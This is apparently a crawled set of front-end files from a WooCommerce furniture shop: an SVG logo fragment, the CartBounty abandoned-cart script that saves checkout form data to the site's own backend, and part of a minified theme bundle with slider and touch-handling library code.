<mask id="mask0_1665_11863" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="29">
<path d="M37.3451 0.65625H0.124512V28.5717H37.3451V0.65625Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11863)">
<path d="M32.6926 0.65625H4.77709C2.20754 0.65625 0.124512 2.73928 0.124512 5.30883V23.9191C0.124512 26.4886 2.20754 28.5717 4.77709 28.5717H32.6926C35.2621 28.5717 37.3451 26.4886 37.3451 23.9191V5.30883C37.3451 2.73928 35.2621 0.65625 32.6926 0.65625Z" fill="#F4B6C7"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.3729 20.7208H11.7559V8.50781H14.3729V20.7208ZM14.8576 14.6401C17.1797 13.4965 18.6805 11.1858 18.7346 8.50884H21.4835C21.4461 11.0506 20.3971 13.4086 18.5504 15.1577L22.224 20.7208H18.7346L14.8576 14.6401Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.2241 18.9753C22.2241 19.9387 23.0053 20.7199 23.969 20.7199C24.9324 20.7199 25.7136 19.9387 25.7136 18.9753C25.7136 18.0116 24.9324 17.2305 23.969 17.2305C23.0053 17.2305 22.2241 18.0116 22.2241 18.9753Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=8.2.1.1
body_size: 1847
content:
(function( $ ) {
	'use strict';
	 
	 jQuery(document).ready(function(){

		var timer;
		var save_custom_email = cartbounty_co.save_custom_email;
		var custom_email_selectors = cartbounty_co.custom_email_selectors;
		var selector_timeout = cartbounty_co.selector_timeout;
		var contact_saved = localStorage.getItem('cartbounty_contact_saved');

		function getCheckoutData() { //Reading WooCommerce field values

			if(jQuery("#billing_email").length > 0 || jQuery("#billing_phone").length > 0){ //If at least one of these two fields exist on page

				var cartbounty_email = jQuery("#billing_email").val();
				if (typeof cartbounty_email === 'undefined' || cartbounty_email === null) { //If email field does not exist on the Checkout form
				   cartbounty_email = '';
				}
				var atposition = cartbounty_email.indexOf("@");
				var dotposition = cartbounty_email.lastIndexOf(".");

				var cartbounty_phone = jQuery("#billing_phone").val();
				if (typeof cartbounty_phone === 'undefined' || cartbounty_phone === null) { //If phone number field does not exist on the Checkout form
				   cartbounty_phone = '';
				}
				
				clearTimeout(timer);

				if (!(atposition < 1 || dotposition < atposition + 2 || dotposition + 2 >= cartbounty_email.length) || cartbounty_phone.length > 4){ //Checking if the email field is valid or phone number is longer than 4 digits
					//If Email or Phone valid
					var cartbounty_name = jQuery("#billing_first_name").val();
					var cartbounty_surname = jQuery("#billing_last_name").val();
					var cartbounty_phone = jQuery("#billing_phone").val();
					var cartbounty_country = jQuery("#billing_country").val();
					var cartbounty_city = jQuery("#billing_city").val();
					
					//Other fields used for "Remember user input" function
					var cartbounty_billing_company = jQuery("#billing_company").val();
					var cartbounty_billing_address_1 = jQuery("#billing_address_1").val();
					var cartbounty_billing_address_2 = jQuery("#billing_address_2").val();
					var cartbounty_billing_state = jQuery("#billing_state").val();
					var cartbounty_billing_postcode = jQuery("#billing_postcode").val();
					var cartbounty_shipping_first_name = jQuery("#shipping_first_name").val();
					var cartbounty_shipping_last_name = jQuery("#shipping_last_name").val();
					var cartbounty_shipping_company = jQuery("#shipping_company").val();
					var cartbounty_shipping_country = jQuery("#shipping_country").val();
					var cartbounty_shipping_address_1 = jQuery("#shipping_address_1").val();
					var cartbounty_shipping_address_2 = jQuery("#shipping_address_2").val();
					var cartbounty_shipping_city = jQuery("#shipping_city").val();
					var cartbounty_shipping_state = jQuery("#shipping_state").val();
					var cartbounty_shipping_postcode = jQuery("#shipping_postcode").val();
					var cartbounty_order_comments = jQuery("#order_comments").val();
					var cartbounty_create_account = jQuery("#createaccount");
					var cartbounty_ship_elsewhere = jQuery("#ship-to-different-address-checkbox");

					if(cartbounty_create_account.is(':checked')){
						cartbounty_create_account = 1;
					}else{
						cartbounty_create_account = 0;
					}

					if(cartbounty_ship_elsewhere.is(':checked')){
						cartbounty_ship_elsewhere = 1;
					}else{
						cartbounty_ship_elsewhere = 0;
					}
					
					var data = {
						action:								"cartbounty_save",
						cartbounty_email:					cartbounty_email,
						cartbounty_name:					cartbounty_name,
						cartbounty_surname:					cartbounty_surname,
						cartbounty_phone:					cartbounty_phone,
						cartbounty_country:					cartbounty_country,
						cartbounty_city:					cartbounty_city,
						cartbounty_billing_company:			cartbounty_billing_company,
						cartbounty_billing_address_1:		cartbounty_billing_address_1,
						cartbounty_billing_address_2: 		cartbounty_billing_address_2,
						cartbounty_billing_state:			cartbounty_billing_state,
						cartbounty_billing_postcode: 		cartbounty_billing_postcode,
						cartbounty_shipping_first_name: 	cartbounty_shipping_first_name,
						cartbounty_shipping_last_name: 		cartbounty_shipping_last_name,
						cartbounty_shipping_company: 		cartbounty_shipping_company,
						cartbounty_shipping_country: 		cartbounty_shipping_country,
						cartbounty_shipping_address_1: 		cartbounty_shipping_address_1,
						cartbounty_shipping_address_2: 		cartbounty_shipping_address_2,
						cartbounty_shipping_city: 			cartbounty_shipping_city,
						cartbounty_shipping_state: 			cartbounty_shipping_state,
						cartbounty_shipping_postcode: 		cartbounty_shipping_postcode,
						cartbounty_order_comments: 			cartbounty_order_comments,
						cartbounty_create_account: 			cartbounty_create_account,
						cartbounty_ship_elsewhere: 			cartbounty_ship_elsewhere
					}

					timer = setTimeout(function(){
						jQuery.post(cartbounty_co.ajaxurl, data, //Ajaxurl coming from localized script and contains the link to wp-admin/admin-ajax.php file that handles AJAX requests on Wordpress
						function(response) {
							//console.log(response);
							//If we have successfully captured abandoned cart, we do not have to display Exit intent form anymore
							if(response.success){ //If successfuly saved data
								localStorage.setItem('cartbounty_contact_saved', true);
								removeExitIntentForm();
							}
						});
						
					}, 800);
				}else{
					//console.log("Not a valid email or phone address");
				}
			}
		}

		function saveCustomEmail(){ //Function for saving custom email field
			var custom_email_selector = jQuery(this);
			var cartbounty_contact_saved = localStorage.getItem('cartbounty_contact_saved');

			if(cartbounty_contact_saved){ //Exit in case any of CartBounty tools have already saved data
				return;
			}

			if(jQuery(custom_email_selector).length > 0 && !contact_saved){ //If email field is present and contact information is not saved
				var cartbounty_custom_email = jQuery( custom_email_selector ).val();
				
				if (typeof cartbounty_custom_email === 'undefined' || cartbounty_custom_email === null) { //If email field does not exist in the form
				   cartbounty_custom_email = '';
				}

				var atposition = cartbounty_custom_email.indexOf("@");
				var dotposition = cartbounty_custom_email.lastIndexOf(".");

				if (!(atposition < 1 || dotposition < atposition + 2 || dotposition + 2 >= cartbounty_custom_email.length)){ //Checking if the email field is valid
					if(cartbounty_custom_email != ''){ //If Email is not empty
						localStorage.setItem('cartbounty_custom_email', cartbounty_custom_email); //Saving user's input in browser memory
					}
				}
			}
		}

		function passCustomEmailToCartBounty(){ //Function passes custom email field to backend
			var cartbounty_custom_email_stored = localStorage.getItem('cartbounty_custom_email');
			var cartbounty_contact_saved = localStorage.getItem('cartbounty_contact_saved');

			if( cartbounty_custom_email_stored == null || cartbounty_contact_saved ){ //If data is missing or any of the CartBounty tools have already saved data - exit
				return;
			}

			var data = {
				action:									"cartbounty_save",
				source:									"cartbounty_custom_email",
				cartbounty_email:						cartbounty_custom_email_stored
			}

			jQuery.post(cartbounty_co.ajaxurl, data, //Send data over to backend for saving
			function(response) {
				if(response.success){ //If data successfuly saved
					localStorage.setItem('cartbounty_contact_saved', true);
					removeCustomEmailFields();
					removeExitIntentForm();
				}
			});
		}

		function removeCustomEmailFields(){ //Removing from local storage custom email field
			localStorage.removeItem('cartbounty_custom_email');
		}

		function removeExitIntentForm(){//Removing Exit Intent form
			if(jQuery('#cartbounty-exit-intent-form').length > 0){ //If Exit intent HTML exists on page
				jQuery('#cartbounty-exit-intent-form').remove();
				jQuery('#cartbounty-exit-intent-form-backdrop').remove();
			}
		}

		jQuery( '#billing_email, #billing_phone, input.input-text, input.input-checkbox, textarea.input-text' ).on( 'keyup keypress change', getCheckoutData ); //All action happens on or after changing Email or Phone fields or any other fields in the Checkout form. All Checkout form input fields are now triggering plugin action. Data saved to Database only after Email or Phone fields have been entered.
		jQuery(window).on( 'load', getCheckoutData ); //Automatically collect and save input field data if input fields already filled on page load
		
		if( ( save_custom_email && !contact_saved ) ){ //If custom email saving enabled and contact is not saved - try to save email
			passCustomEmailToCartBounty();

			setTimeout(function() { //Using timeout since some of the plugins add their input forms later instead of immediatelly
				jQuery( custom_email_selectors ).on( 'keyup keypress change', saveCustomEmail );
			}, selector_timeout );

			jQuery(document).on( 'added_to_cart', passCustomEmailToCartBounty ); //Sending data over for saving in case WooCommerce "added_to_cart" event fires after product added to cart
		}
	});

})( jQuery );

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js
body_size: 62612
content:
const pe=jQuery(window),me=jQuery(document),Ie=jQuery("body"),et={mobileSmall:window.matchMedia("(max-width: 374px)"),mobileMedium:window.matchMedia("(max-width: 575px)"),mobile:window.matchMedia("(max-width: 767px), screen and (max-width: 812px) and (orientation: landscape)"),tablet:window.matchMedia("(max-width: 1023px)"),smallDesktop:window.matchMedia("(max-width: 1199px)"),largeDesktop:window.matchMedia("(max-width: 1399px)"),extraLargeDesktop:window.matchMedia("(max-width: 1599px)")};/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */(function(t){if(t.support.touch="ontouchend"in document,!t.support.touch)return;var e=t.ui.mouse.prototype,i=e._mouseInit,s=e._mouseDestroy,n;function r(l,p){if(!(l.originalEvent.touches.length>1)){l.preventDefault();var a=l.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(p,!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),l.target.dispatchEvent(d)}}e._touchStart=function(l){var p=this;n||!p._mouseCapture(l.originalEvent.changedTouches[0])||(n=!0,p._touchMoved=!1,r(l,"mouseover"),r(l,"mousemove"),r(l,"mousedown"))},e._touchMove=function(l){n&&(this._touchMoved=!0,r(l,"mousemove"))},e._touchEnd=function(l){n&&(r(l,"mouseup"),r(l,"mouseout"),this._touchMoved||r(l,"click"),n=!1)},e._mouseInit=function(){var l=this;l.element.bind({touchstart:t.proxy(l,"_touchStart"),touchmove:t.proxy(l,"_touchMove"),touchend:t.proxy(l,"_touchEnd")}),i.call(l)},e._mouseDestroy=function(){var l=this;l.element.unbind({touchstart:t.proxy(l,"_touchStart"),touchmove:t.proxy(l,"_touchMove"),touchend:t.proxy(l,"_touchEnd")}),s.call(l)}})(jQuery);function ft(){jQuery(".slider-range").each(function(){const t=jQuery(this),e=t.find(".slider__range"),i=t.find("input.slider__info-min-input").val(),s=t.find("input.slider__info-max-input").val();t.find("input.slider__info-min-input").hide(),t.find("input.slider__info-max-input").hide(),e.slider({range:!0,min:0,max:t.data("price-max"),values:[i,s],slide:function(n,r){let l=r.values[0],p=r.values[1];t.find("span.slider__info-min-input").text(l),t.find("span.slider__info-max-input").text(p),t.find("input.slider__info-min-input").val(l),t.find("input.slider__info-max-input").val(p)}}),e.on("slidestop",function(n,r){setTimeout(function(){t.find("input.slider__info-max-input").trigger("change")},500)})})}jQuery(document).ready(function(){ft()});function rt(t){return t!==null&&typeof t=="object"&&"constructor"in t&&t.constructor===Object}function tt(t,e){t===void 0&&(t={}),e===void 0&&(e={}),Object.keys(e).forEach(i=>{typeof t[i]>"u"?t[i]=e[i]:rt(e[i])&&rt(t[i])&&Object.keys(e[i]).length>0&&tt(t[i],e[i])})}const pt={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function re(){const t=typeof document<"u"?document:{};return tt(t,pt),t}const jt={document:pt,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(t){return typeof setTimeout>"u"?(t(),null):setTimeout(t,0)},cancelAnimationFrame(t){typeof setTimeout>"u"||clearTimeout(t)}};function K(){const t=typeof window<"u"?window:{};return tt(t,jt),t}function ge(t){return t===void 0&&(t=""),t.trim().split(" ").filter(e=>!!e.trim())}function Pt(t){const e=t;Object.keys(e).forEach(i=>{try{e[i]=null}catch{}try{delete e[i]}catch{}})}function Ee(t,e){return e===void 0&&(e=0),setTimeout(t,e)}function ce(){return Date.now()}function Lt(t){const e=K();let i;return e.getComputedStyle&&(i=e.getComputedStyle(t,null)),!i&&t.currentStyle&&(i=t.currentStyle),i||(i=t.style),i}function Ue(t,e){e===void 0&&(e="x");const i=K();let s,n,r;const l=Lt(t);return i.WebKitCSSMatrix?(n=l.transform||l.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(p=>p.replace(",",".")).join(", ")),r=new i.WebKitCSSMatrix(n==="none"?"":n)):(r=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),e==="x"&&(i.WebKitCSSMatrix?n=r.m41:s.length===16?n=parseFloat(s[12]):n=parseFloat(s[4])),e==="y"&&(i.WebKitCSSMatrix?n=r.m42:s.length===16?n=parseFloat(s[13]):n=parseFloat(s[5])),n||0}function Le(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"}function kt(t){return typeof window<"u"&&typeof window.HTMLElement<"u"?t instanceof HTMLElement:t&&(t.nodeType===1||t.nodeType===11)}function oe(){const t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const s=i<0||arguments.length<=i?void 0:arguments[i];if(s!=null&&!kt(s)){const n=Object.keys(Object(s)).filter(r=>e.indexOf(r)<0);for(let r=0,l=n.length;r<l;r+=1){const p=n[r],a=Object.getOwnPropertyDescriptor(s,p);a!==void 0&&a.enumerable&&(Le(t[p])&&Le(s[p])?s[p].__swiper__?t[p]=s[p]:oe(t[p],s[p]):!Le(t[p])&&Le(s[p])?(t[p]={},s[p].__swiper__?t[p]=s[p]:oe(t[p],s[p])):t[p]=s[p])}}}return t}function ke(t,e,i){t.style.setProperty(e,i)}function mt(t){let{swiper:e,targetPosition:i,side:s}=t;const n=K(),r=-e.translate;let l=null,p;const a=e.params.speed;e.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(e.cssModeFrameID);const d=i>r?"next":"prev",f=(h,m)=>d==="next"&&h>=m||d==="prev"&&h<=m,u=()=>{p=new Date().getTime(),l===null&&(l=p);const h=Math.max(Math.min((p-l)/a,1),0),m=.5-Math.cos(h*Math.PI)/2;let o=r+m*(i-r);if(f(o,i)&&(o=i),e.wrapperEl.scrollTo({[s]:o}),f(o,i)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[s]:o})}),n.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=n.requestAnimationFrame(u)};u()}function Te(t){return t.querySelector(".swiper-slide-transform")||t.shadowRoot&&t.shadowRoot.querySelector(".swiper-slide-transform")||t}function ne(t,e){e===void 0&&(e="");const i=K(),s=[...t.children];return i.HTMLSlotElement&&t instanceof HTMLSlotElement&&s.push(...t.assignedElements()),e?s.filter(n=>n.matches(e)):s}function _t(t,e){var s,n;const i=[e];for(;i.length>0;){const r=i.shift();if(t===r)return!0;i.push(...r.children,...((s=r.shadowRoot)==null?void 0:s.children)||[],...((n=r.assignedElements)==null?void 0:n.call(r))||[])}}function It(t,e){const i=K();let s=e.contains(t);return!s&&i.HTMLSlotElement&&e instanceof HTMLSlotElement&&(s=[...e.assignedElements()].includes(t),s||(s=_t(t,e))),s}function $e(t){try{console.warn(t);return}catch{}}function le(t,e){e===void 0&&(e=[]);const i=document.createElement(t);return i.classList.add(...Array.isArray(e)?e:ge(e)),i}function De(t){const e=K(),i=re(),s=t.getBoundingClientRect(),n=i.body,r=t.clientTop||n.clientTop||0,l=t.clientLeft||n.clientLeft||0,p=t===e?e.scrollY:t.scrollTop,a=t===e?e.scrollX:t.scrollLeft;return{top:s.top+p-r,left:s.left+a-l}}function zt(t,e){const i=[];for(;t.previousElementSibling;){const s=t.previousElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function Ot(t,e){const i=[];for(;t.nextElementSibling;){const s=t.nextElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function ve(t,e){return K().getComputedStyle(t,null).getPropertyValue(e)}function ze(t){let e=t,i;if(e){for(i=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(i+=1);return i}}function xe(t,e){const i=[];let s=t.parentElement;for(;s;)e?s.matches(e)&&i.push(s):i.push(s),s=s.parentElement;return i}function _e(t,e){function i(s){s.target===t&&(e.call(t,s),t.removeEventListener("transitionend",i))}e&&t.addEventListener("transitionend",i)}function Ke(t,e,i){const s=K();return t[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom"))}function X(t){return(Array.isArray(t)?t:[t]).filter(e=>!!e)}function Qe(t){return e=>Math.abs(e)>0&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90===0?e+.001:e}let Ge;function At(){const t=K(),e=re();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch)}}function ht(){return Ge||(Ge=At()),Ge}let Re;function $t(t){let{userAgent:e}=t===void 0?{}:t;const i=ht(),s=K(),n=s.navigator.platform,r=e||s.navigator.userAgent,l={ios:!1,android:!1},p=s.screen.width,a=s.screen.height,d=r.match(/(Android);?[\s\/]+([\d.]+)?/);let f=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),h=!f&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m=n==="Win32";let o=n==="MacIntel";const c=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!f&&o&&i.touch&&c.indexOf(`${p}x${a}`)>=0&&(f=r.match(/(Version)\/([\d.]+)/),f||(f=[0,1,"13_0_0"]),o=!1),d&&!m&&(l.os="android",l.android=!0),(f||h||u)&&(l.os="ios",l.ios=!0),l}function gt(t){return t===void 0&&(t={}),Re||(Re=$t(t)),Re}let Ye;function Dt(){const t=K(),e=gt();let i=!1;function s(){const p=t.navigator.userAgent.toLowerCase();return p.indexOf("safari")>=0&&p.indexOf("chrome")<0&&p.indexOf("android")<0}if(s()){const p=String(t.navigator.userAgent);if(p.includes("Version/")){const[a,d]=p.split("Version/")[1].split(" ")[0].split(".").map(f=>Number(f));i=a<16||a===16&&d<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=s(),l=r||n&&e.ios;return{isSafari:i||r,needPerspectiveFix:i,need3dFix:l,isWebView:n}}function Qt(){return Ye||(Ye=Dt()),Ye}function Ht(t){let{swiper:e,on:i,emit:s}=t;const n=K();let r=null,l=null;const p=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},a=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(u=>{l=n.requestAnimationFrame(()=>{const{width:h,height:m}=e;let o=h,c=m;u.forEach(v=>{let{contentBoxSize:w,contentRect:y,target:g}=v;g&&g!==e.el||(o=y?y.width:(w[0]||w).inlineSize,c=y?y.height:(w[0]||w).blockSize)}),(o!==h||c!==m)&&p()})}),r.observe(e.el))},d=()=>{l&&n.cancelAnimationFrame(l),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},f=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};i("init",()=>{if(e.params.resizeObserver&&typeof n.ResizeObserver<"u"){a();return}n.addEventListener("resize",p),n.addEventListener("orientationchange",f)}),i("destroy",()=>{d(),n.removeEventListener("resize",p),n.removeEventListener("orientationchange",f)})}function Bt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=[],l=K(),p=function(f,u){u===void 0&&(u={});const h=l.MutationObserver||l.WebkitMutationObserver,m=new h(o=>{if(e.__preventObserver__)return;if(o.length===1){n("observerUpdate",o[0]);return}const c=function(){n("observerUpdate",o[0])};l.requestAnimationFrame?l.requestAnimationFrame(c):l.setTimeout(c,0)});m.observe(f,{attributes:typeof u.attributes>"u"?!0:u.attributes,childList:e.isElement||(typeof u.childList>"u"?!0:u).childList,characterData:typeof u.characterData>"u"?!0:u.characterData}),r.push(m)},a=()=>{if(e.params.observer){if(e.params.observeParents){const f=xe(e.hostEl);for(let u=0;u<f.length;u+=1)p(f[u])}p(e.hostEl,{childList:e.params.observeSlideChildren}),p(e.wrapperEl,{attributes:!1})}},d=()=>{r.forEach(f=>{f.disconnect()}),r.splice(0,r.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",a),s("destroy",d)}var Nt={on(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const n=i?"unshift":"push";return t.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][n](e)}),s},once(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function n(){s.off(t,n),n.__emitterProxy&&delete n.__emitterProxy;for(var r=arguments.length,l=new Array(r),p=0;p<r;p++)l[p]=arguments[p];e.apply(s,l)}return n.__emitterProxy=e,s.on(t,n,i)},onAny(t,e){const i=this;if(!i.eventsListeners||i.destroyed||typeof t!="function")return i;const s=e?"unshift":"push";return i.eventsAnyListeners.indexOf(t)<0&&i.eventsAnyListeners[s](t),i},offAny(t){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const i=e.eventsAnyListeners.indexOf(t);return i>=0&&e.eventsAnyListeners.splice(i,1),e},off(t,e){const i=this;return!i.eventsListeners||i.destroyed||!i.eventsListeners||t.split(" ").forEach(s=>{typeof e>"u"?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((n,r)=>{(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&i.eventsListeners[s].splice(r,1)})}),i},emit(){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsListeners)return t;let e,i,s;for(var n=arguments.length,r=new Array(n),l=0;l<n;l++)r[l]=arguments[l];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],i=r.slice(1,r.length),s=t):(e=r[0].events,i=r[0].data,s=r[0].context||t),i.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(a=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(d=>{d.apply(s,[a,...i])}),t.eventsListeners&&t.eventsListeners[a]&&t.eventsListeners[a].forEach(d=>{d.apply(s,i)})}),t}};function Gt(){const t=this;let e,i;const s=t.el;typeof t.params.width<"u"&&t.params.width!==null?e=t.params.width:e=s.clientWidth,typeof t.params.height<"u"&&t.params.height!==null?i=t.params.height:i=s.clientHeight,!(e===0&&t.isHorizontal()||i===0&&t.isVertical())&&(e=e-parseInt(ve(s,"padding-left")||0,10)-parseInt(ve(s,"padding-right")||0,10),i=i-parseInt(ve(s,"padding-top")||0,10)-parseInt(ve(s,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(i)&&(i=0),Object.assign(t,{width:e,height:i,size:t.isHorizontal()?e:i}))}function Rt(){const t=this;function e(L,T){return parseFloat(L.getPropertyValue(t.getDirectionLabel(T))||0)}const i=t.params,{wrapperEl:s,slidesEl:n,size:r,rtlTranslate:l,wrongRTL:p}=t,a=t.virtual&&i.virtual.enabled,d=a?t.virtual.slides.length:t.slides.length,f=ne(n,`.${t.params.slideClass}, swiper-slide`),u=a?t.virtual.slides.length:f.length;let h=[];const m=[],o=[];let c=i.slidesOffsetBefore;typeof c=="function"&&(c=i.slidesOffsetBefore.call(t));let v=i.slidesOffsetAfter;typeof v=="function"&&(v=i.slidesOffsetAfter.call(t));const w=t.snapGrid.length,y=t.slidesGrid.length;let g=i.spaceBetween,b=-c,M=0,z=0;if(typeof r>"u")return;typeof g=="string"&&g.indexOf("%")>=0?g=parseFloat(g.replace("%",""))/100*r:typeof g=="string"&&(g=parseFloat(g)),t.virtualSize=-g,f.forEach(L=>{l?L.style.marginLeft="":L.style.marginRight="",L.style.marginBottom="",L.style.marginTop=""}),i.centeredSlides&&i.cssMode&&(ke(s,"--swiper-centered-offset-before",""),ke(s,"--swiper-centered-offset-after",""));const O=i.grid&&i.grid.rows>1&&t.grid;O?t.grid.initSlides(f):t.grid&&t.grid.unsetSlides();let k;const j=i.slidesPerView==="auto"&&i.breakpoints&&Object.keys(i.breakpoints).filter(L=>typeof i.breakpoints[L].slidesPerView<"u").length>0;for(let L=0;L<u;L+=1){k=0;let T;if(f[L]&&(T=f[L]),O&&t.grid.updateSlide(L,T,f),!(f[L]&&ve(T,"display")==="none")){if(i.slidesPerView==="auto"){j&&(f[L].style[t.getDirectionLabel("width")]="");const S=getComputedStyle(T),x=T.style.transform,E=T.style.webkitTransform;if(x&&(T.style.transform="none"),E&&(T.style.webkitTransform="none"),i.roundLengths)k=t.isHorizontal()?Ke(T,"width"):Ke(T,"height");else{const I=e(S,"width"),D=e(S,"padding-left"),C=e(S,"padding-right"),_=e(S,"margin-left"),Q=e(S,"margin-right"),R=S.getPropertyValue("box-sizing");if(R&&R==="border-box")k=I+_+Q;else{const{clientWidth:q,offsetWidth:V}=T;k=I+D+C+_+Q+(V-q)}}x&&(T.style.transform=x),E&&(T.style.webkitTransform=E),i.roundLengths&&(k=Math.floor(k))}else k=(r-(i.slidesPerView-1)*g)/i.slidesPerView,i.roundLengths&&(k=Math.floor(k)),f[L]&&(f[L].style[t.getDirectionLabel("width")]=`${k}px`);f[L]&&(f[L].swiperSlideSize=k),o.push(k),i.centeredSlides?(b=b+k/2+M/2+g,M===0&&L!==0&&(b=b-r/2-g),L===0&&(b=b-r/2-g),Math.abs(b)<1/1e3&&(b=0),i.roundLengths&&(b=Math.floor(b)),z%i.slidesPerGroup===0&&h.push(b),m.push(b)):(i.roundLengths&&(b=Math.floor(b)),(z-Math.min(t.params.slidesPerGroupSkip,z))%t.params.slidesPerGroup===0&&h.push(b),m.push(b),b=b+k+g),t.virtualSize+=k+g,M=k,z+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+v,l&&p&&(i.effect==="slide"||i.effect==="coverflow")&&(s.style.width=`${t.virtualSize+g}px`),i.setWrapperSize&&(s.style[t.getDirectionLabel("width")]=`${t.virtualSize+g}px`),O&&t.grid.updateWrapperSize(k,h),!i.centeredSlides){const L=[];for(let T=0;T<h.length;T+=1){let S=h[T];i.roundLengths&&(S=Math.floor(S)),h[T]<=t.virtualSize-r&&L.push(S)}h=L,Math.floor(t.virtualSize-r)-Math.floor(h[h.length-1])>1&&h.push(t.virtualSize-r)}if(a&&i.loop){const L=o[0]+g;if(i.slidesPerGroup>1){const T=Math.ceil((t.virtual.slidesBefore+t.virtual.slidesAfter)/i.slidesPerGroup),S=L*i.slidesPerGroup;for(let x=0;x<T;x+=1)h.push(h[h.length-1]+S)}for(let T=0;T<t.virtual.slidesBefore+t.virtual.slidesAfter;T+=1)i.slidesPerGroup===1&&h.push(h[h.length-1]+L),m.push(m[m.length-1]+L),t.virtualSize+=L}if(h.length===0&&(h=[0]),g!==0){const L=t.isHorizontal()&&l?"marginLeft":t.getDirectionLabel("marginRight");f.filter((T,S)=>!i.cssMode||i.loop?!0:S!==f.length-1).forEach(T=>{T.style[L]=`${g}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let L=0;o.forEach(S=>{L+=S+(g||0)}),L-=g;const T=L>r?L-r:0;h=h.map(S=>S<=0?-c:S>T?T+v:S)}if(i.centerInsufficientSlides){let L=0;o.forEach(S=>{L+=S+(g||0)}),L-=g;const T=(i.slidesOffsetBefore||0)+(i.slidesOffsetAfter||0);if(L+T<r){const S=(r-L-T)/2;h.forEach((x,E)=>{h[E]=x-S}),m.forEach((x,E)=>{m[E]=x+S})}}if(Object.assign(t,{slides:f,snapGrid:h,slidesGrid:m,slidesSizesGrid:o}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){ke(s,"--swiper-centered-offset-before",`${-h[0]}px`),ke(s,"--swiper-centered-offset-after",`${t.size/2-o[o.length-1]/2}px`);const 